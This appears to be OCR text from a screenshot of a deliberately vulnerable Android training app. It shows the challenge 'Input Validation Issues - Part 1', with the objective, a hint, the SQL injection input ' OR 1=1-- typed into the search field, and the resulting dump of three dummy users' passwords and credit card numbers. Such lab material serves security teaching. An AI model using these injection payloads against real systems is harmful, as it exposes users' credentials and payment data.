 Genymotion for personal use - Google Nexus - Penetrati...
5:26
7. Input Validation Issues - Part 1
GPS
Objective: Try to access all user data without
knowing any user name. There are three users by
default and your task is to output data of all the three
users with a single malicious search.
Hint: Improper or no input validation issue arise
when the input is not filtered or validated before
using it. When developing components that take
input from outside, always validate it. For ease of
testing there are three users already present in the
database, for example one of them is admin, you can
try searching for admin to test the output.
ID
' OR 1=1--
SEARCH
User: (admin) pass: (passwd123) Credit
card: (1234567812345678)
User: (diva) pass: (p@ssword) Credit card:
(1111222233334444)
User: (john) pass: (password123) Credit
card: (5555666677778888)
1:1